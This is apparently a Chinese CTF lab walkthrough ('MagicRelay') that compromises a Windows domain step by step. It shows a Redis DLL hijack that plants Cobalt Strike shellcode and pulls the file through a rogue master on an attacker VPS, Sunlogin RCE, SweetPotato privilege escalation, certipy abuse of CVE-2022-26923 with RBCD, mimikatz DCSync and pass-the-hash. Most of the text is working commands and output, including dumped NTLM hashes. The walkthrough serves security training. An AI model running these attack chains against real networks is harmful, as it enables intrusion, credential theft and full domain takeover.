MagicRelay
redis dll劫持
└─$ ./fscan -h 39.99.157.234
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
39.99.157.234:139 open
39.99.157.234:445 open
39.99.157.234:6379 open
[*] alive ports len is: 3
start vulscan
[+] Redis 39.99.157.234:6379 unauthorized file:C:\Program Files\Redis/dump.rdb
已完成 3/3
redis unauthorized
可以发现 redis 的版本为3.0.504并且运行在 windows 上,没发现可以利用的 web 应用考虑使用Windows中redis未授权通过dll劫持上线
~/MagicRelay$ redis-cli -h 39.99.157.234
39.99.157.234:6379> info
# Server
redis_version:3.0.504
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:a4f7a6e86f2d60b3
redis_mode:standalone
os:Windows
arch_bits:64
multiplexing_api:WinSock_IOCP
process_id:3320
run_id:58c88ea4ea4147f4351c471d08d087ee3efee9c1
tcp_port:6379
uptime_in_seconds:243
uptime_in_days:0
hz:10
lru_clock:15781899
config_file:C:\Program Files\Redis\redis.windows-service.conf
# Clients
connected_clients:1
client_longest_output_list:0
client_biggest_input_buf:0
blocked_clients:0
......
在本地 system32 中复制dbghelp.dll然后使用 dllHijack.py 获得VS 2019项目文件并打开 .sln 文件,在Cobalt Strike中生成 .C 的 stage payload,将 .C 文件的 shellcode 放入到 dllmain.cpp 中覆盖原本的 shellcode 并生成 .DLL 文件
在生成 .dll 文件之前需要将项目属性中C/C++->代码生成->运行库->多线程 (/MT)并禁用安全检查GS,链接器->清单文件->生成清单 选择否
将生成的 .dll 文件通过 RedisWriteFile 写入到靶机的 redis 安装路径
~/MagicRelay/RedisWriteFile$ python3 RedisWriteFile.py --rhost 39.99.157.234 --rport 6379 --lhost VPS --lport 16111 --rpath 'C:\\Program Files\\Redis\\' --rfile 'dbghelp.dll' --lfile 'dbghelp.dll'
______ _ _ _ _ _ _ ______ _ _
| ___ \ | (_) | | | | (_) | | ___(_) |
| |_/ /___ __| |_ ___| | | |_ __ _| |_ ___| |_ _| | ___
| // _ \/ _` | / __| |/\| | '__| | __/ _ \ _| | | |/ _ \
| |\ \ __/ (_| | \__ \ /\ / | | | || __/ | | | | __/
\_| \_\___|\__,_|_|___/\/ \/|_| |_|\__\___\_| |_|_|\___|
Author : R3start
Reference : redis-rogue-server.py
[info] TARGET 39.99.157.234:6379
[info] SERVER [VPS]:16111
[info] 连接恶意主服务器: [VPS]:16111
[info] 连接恶意主状态: +OK
[info] 设置写出路径为: C:\\Program Files\\Redis\\
[info] 设置写出路径状态: +OK
[info] 设置写出文件为: dbghelp.dll
[info] 设置写出文件状态: +OK
[info] 断开主从连接: +OK
[info] 恢复原始文件名: +OK
~/MagicRelay/RedisWriteFile$ redis-cli -h 39.99.157.234
39.99.157.234:6379> bgsave
Background saving started
39.99.157.234:6379>
________ ___ ________ ________ ________ _____
|\ _____\\ \ |\ __ \|\ ____\|\ __ \ / __ \
\ \ \__/\ \ \ \ \ \|\ \ \ \___|\ \ \|\ \|\/_|\ \
\ \ __\\ \ \ \ \ __ \ \ \ __\ \ \\\ \|/ \ \ \
\ \ \_| \ \ \____\ \ \ \ \ \ \|\ \ \ \\\ \ \ \ \
\ \__\ \ \_______\ \__\ \__\ \_______\ \_______\ \ \__\
\|__| \|_______|\|__|\|__|\|_______|\|_______| \|__|
flag01: flag{58455a83-7516-4a8f-92bf-ca94e7aa33a0}
内网 fscan
172.22.12.6:88 open
172.22.12.25:6379 open
172.22.12.31:445 open
172.22.12.12:445 open
172.22.12.25:445 open
172.22.12.6:445 open
172.22.12.31:139 open
172.22.12.12:139 open
172.22.12.25:139 open
172.22.12.6:139 open
172.22.12.31:135 open
172.22.12.25:135 open
172.22.12.6:135 open
172.22.12.12:135 open
172.22.12.12:80 open
172.22.12.31:80 open
172.22.12.31:21 open
[*] NetInfo
[*]172.22.12.25
[->]WIN-YUYAOX9Q
[->]172.22.12.25
[*] NetInfo
[*]172.22.12.6
[->]WIN-SERVER
[->]172.22.12.6
[*] NetInfo
[*]172.22.12.12
[->]WIN-AUTHORITY
[->]172.22.12.12
[*] NetBios 172.22.12.31 WORKGROUP\WIN-IISQE3PC
[*] OsInfo 172.22.12.6 (Windows Server 2016 Standard 14393)
[*] NetBios 172.22.12.6 [+] DC:WIN-SERVER.xiaorang.lab Windows Server 2016 Standard 14393
[*] NetBios 172.22.12.12 WIN-AUTHORITY.xiaorang.lab Windows Server 2016 Datacenter 14393
[+] ftp 172.22.12.31:21:anonymous
[->]SunloginClient_11.0.0.33826_x64.exe
[*] NetInfo
[*]172.22.12.31
[->]WIN-IISQE3PC
[->]172.22.12.31
[*] WebTitle http://172.22.12.12 code:200 len:703 title:IIS Windows Server
[*] WebTitle http://172.22.12.31 code:200 len:703 title:IIS Windows Server
[+] PocScan http://172.22.12.12 poc-yaml-active-directory-certsrv-detect
[+] Redis 172.22.12.25:6379 unauthorized file:C:\Program Files\Redis/dump.rdb
详情
172.22.12.25 WIN-YUYAOX9Q redis
172.22.12.6 WIN-SERVER DC
172.22.12.12 WIN-AUTHORITY AD CS
172.22.12.31 WIN-IISQE3PC 向日葵
.31
sunlogin rce
将 SunloginRCE 通过 CS 上传到靶机并扫描漏洞,发现存在 rce 漏洞
beacon> shell sunRce.exe -h 172.22.12.31 -t scan
╔═╗┬ ┬┌┐┌╦ ┌─┐┌─┐┬┌┐┌ ╦═╗┌─┐┌─┐
╚═╗│ ││││║ │ ││ ┬││││───╠╦╝│ ├┤ 0.0
╚═╝└─┘┘└┘╩═╝└─┘└─┘┴┘└┘ ╩╚═└─┘└─┘
Modified by: Automne
By: TRYblog
向日葵v11.x RCE
适配fscan主机存活/端口扫描和IP解析代码,支持网段批量探测,解决中文乱码
----------------------------------------------------------
[ $ ] 扫描进行中,请稍等..
[ $ ] (icmp) Target 172.22.12.31 is alive
[172.22.12.31]
[ $ ] 目标可能存在RCE端口: 49689
[ $ ] 172.22.12.31:49689 open
[ $ ] 扫描耗时: 65.9829ms
----------------------------------------------
执行命令发现是 system 账户,直接获取密码
beacon> shell sunRce.exe -h 172.22.12.31 -t rce -p 49689 -c "whoami"
[ $ ] 命令执行成功:
nt authority\system
beacon> shell sunRce.exe -h 172.22.12.31 -t rce -p 49689 -c "type C:\Users\Administrator\flag\flag*"
[ $ ] 命令执行成功:
________ ___ ________ ________ ________ _______
|\ _____\\ \ |\ __ \|\ ____\|\ __ \ / ___ \
\ \ \__/\ \ \ \ \ \|\ \ \ \___|\ \ \|\ \/__/|_/ /|
\ \ __\\ \ \ \ \ __ \ \ \ __\ \ \\\ \__|// / /
\ \ \_| \ \ \____\ \ \ \ \ \ \|\ \ \ \\\ \ / /_/__
\ \__\ \ \_______\ \__\ \__\ \_______\ \_______\|\________\
\|__| \|_______|\|__|\|__|\|_______|\|_______| \|_______|
flag02:flag{29a46b72-8a82-182a-45f3-532475ec6fd4}
.6
sweetpotato
当前为 administrator 但不是 system 账户,查看当前账户权限是否有用于提权的特权
beacon> shell whoami /priv
特权信息
----------------------
特权名 描述 状态
========================================= ================================== ======
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已禁用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已禁用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已禁用
SeCreatePagefilePrivilege 创建一个页面文件 已禁用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已禁用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeRemoteShutdownPrivilege 从远程系统强制关机 已禁用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
SeCreateSymbolicLinkPrivilege 创建符号链接 已禁用
SeDelegateSessionUserImpersonatePrivilege 获取同一会话中另一个用户的模拟令牌 已禁用
SeImpersonatePrivilege 可以使用 SweetPotato 进行提权,在 CS 生成一个 .exe 上传后执行shell sweetpotato.exe -a "C:\Users\Public\artifact_x64.exe",用 CS 自带的抓一下 hash
beacon> logonpasswords
......
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-YUYAOX9Q$
Domain : XIAORANG
Logon Server : (null)
Logon Time :
SID : S-1-5-20
msv :
[00000003] Primary
* Username : WIN-YUYAOX9Q$
* Domain : XIAORANG
* NTLM : e611213c6a712f9b18a8d056005a4f0f
* SHA1 : 1a8d2c95320592037c0fa583c1f62212d4ff8ce9
tspkg :
wdigest :
* Username : WIN-YUYAOX9Q$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win-yuyaox9q$
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
BloodHound

CVE-2022-26923
fscan 扫出来poc-yaml-active-directory-certsrv-detect跟之前的网鼎杯半决赛一样,照着打就可以了
└─$ proxychains4 certipy account create -u WIN-YUYAOX9Q$ -hashes e611213c6a712f9b18a8d056005a4f0f -dc-ip 172.22.12.6 -user merlin -dns WIN-SERVER.xiaorang.lab -debug
[+] Authenticating to LDAP server
[+] Bound to ldaps://172.22.12.6:636 - ssl
[+] Default path: DC=xiaorang,DC=lab
[+] Configuration path: CN=Configuration,DC=xiaorang,DC=lab
[*] Creating new account:
sAMAccountName : merlin$
unicodePwd : bWVOC3ldjVkS8hdI
userAccountControl : 4096
servicePrincipalName : HOST/merlin
RestrictedKrbHost/merlin
dnsHostName : WIN-SERVER.xiaorang.lab
[*] Successfully created account 'merlin$' with password 'bWVOC3ldjVkS8hdI'
└─$ proxychains4 certipy req -u 'merlin$@xiaorang.lab' -p 'bWVOC3ldjVkS8hdI' -ca 'xiaorang-WIN-AUTHORITY-CA' -target 172.22.12.12 -template 'Machine' -debug -dc-ip 172.22.12.6
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:172.22.12.12[\pipe\cert]
[+] Connected to endpoint: ncacn_np:172.22.12.12[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with DNS Host Name 'WIN-SERVER.xiaorang.lab'
[*] Certificate object SID is 'S-1-5-21-3745972894-1678056601-2622918667-1106'
[*] Saved certificate and private key to 'win-server.pfx'
└─$ proxychains4 certipy auth -pfx win-server.pfx -dc-ip 172.22.12.6 -debug
[*] Using principal: win-server$@xiaorang.lab
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
└─$ openssl pkcs12 -in win-server.pfx -nodes -out win-server.pem
Enter Import Password:
└─$ openssl rsa -in win-server.pem -out win-server.key
writing RSA key
└─$ openssl x509 -in win-server.pem -out win-server.crt
└─$ certipy cert -pfx win-server.pfx -nokey -out win-server.crt
[*] Writing certificate and to 'win-server.crt'
└─$ certipy cert -pfx win-server.pfx -nocert -out win-server.key
[*] Writing private key to 'win-server.key'
─$ proxychains python3 passthecert.py -action write_rbcd -crt win-server.crt -key win-server.key -domain xiaorang.lab -dc-ip 172.22.12.6 -delegate-to 'win-server$' -delegate-from 'merlin$'
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] merlin$ can now impersonate users on win-server$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] merlin$ (S-1-5-21-3745972894-1678056601-2622918667-1106)
└─$ proxychains4 impacket-getST xiaorang.lab/'merlin$':'bWVOC3ldjVkS8hdI' -spn cifs/win-server.xiaorang.lab -impersonate Administrator -dc-ip 172.22.12.6
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_win-server.xiaorang.lab@XIAORANG.LAB.ccache
└─$ export KRB5CCNAME=Administrator@cifs_win-server.xiaorang.lab@XIAORANG.LAB.ccache
└─$ proxychains impacket-psexec Administrator@win-server.xiaorang.lab -k -no-pass -dc-ip 172.22.12.6 -codec gbk
C:\windows\system32> type C:\Users\Administrator\flag\fl*
C:\Users\Administrator\flag\flag04.txt
________ _______ ___ ________ ___ ___ ___ ___ _____ ______ ________ ________ ___ ________
|\ __ \|\ ___ \ |\ \ |\ __ \ |\ \ / /|\ \ |\ \|\ _ \ _ \|\ __ \|\ ____\|\ \|\ ____\
\ \ \|\ \ \ __/|\ \ \ \ \ \|\ \ \ \ \/ / | \ \\_\ \ \ \\\__\ \ \ \ \|\ \ \ \___|\ \ \ \ \___|
\ \ _ _\ \ \_|/_\ \ \ \ \ __ \ \ \ / / \ \______ \ \ \\|__| \ \ \ __ \ \ \ __\ \ \ \ \
\ \ \\ \\ \ \_|\ \ \ \____\ \ \ \ \ \/ / / \|_____|\ \ \ \ \ \ \ \ \ \ \ \ \|\ \ \ \ \ \____
\ \__\\ _\\ \_______\ \_______\ \__\ \__\__/ / / \ \__\ \__\ \ \__\ \__\ \__\ \_______\ \__\ \_______\
\|__|\|__|\|_______|\|_______|\|__|\|__|\___/ / \|__|\|__| \|__|\|__|\|__|\|_______|\|__|\|_______|
\|___|/
flag04: flag{4c7d6e81-3161-4853-b93f-349ab74a60e5}
.12
DCSync
添加管理员账号并 RDP 登录,用 mimikatz dump哈希
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'WIN-SERVER.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt a12e9453c13fc38f271f91059d9876d5 514
1105 zhangling 07d308b46637d5a5035f1723d23dd274 512
1103 WIN-YUYAOX9Q$ e611213c6a712f9b18a8d056005a4f0f 4096
1104 WIN-AUTHORITY$ 18ebf28aab2807033e929ba3007d462f 4096
1106 merlin$ 9c95a781cb1b55af4cd9673f8f570252 4096
1000 WIN-SERVER$ ffd700424e8a3f6c486e36a1b10452a4 532480
500 Administrator aa95e708a5182931157a526acf769b13 512
1107 merlin 6912928308e3cda903e6d75bd6091a20 512
PTH
└─$ proxychains4 impacket-smbexec -hashes :aa95e708a5182931157a526acf769b13 xiaorang.lab/administrator@172.22.12.12 -codec gbk
C:\Windows\system32>type C:\Users\Administrator\flag*
C:\Users\Administrator\flag03.txt
.-. ___
/ \ ( )
| .`. ; | | .---. .--. .-. .--.
| |(___) | | / .-, \ / \ / \ / \
| |_ | | (__) ; | ; ,-. ' | .-. ; (___)`. |
( __) | | .'` | | | | | | | | | .-' /
| | | | / .'| | | | | | | | | | '. \
| | | | | / | | | | | | | | | | ___ \ '
| | | | ; | ; | | ' | | | ' | | ( ) ; |
| | | | ' `-' | ' `-' | ' `-' / \ `-' /
(___) (___) `.__.'_. `.__. | `.__,' ',__.'
( `-' ;
`.__.
flag03: flag{317621a6-bb66-4154-b157-365c871d52d2}
0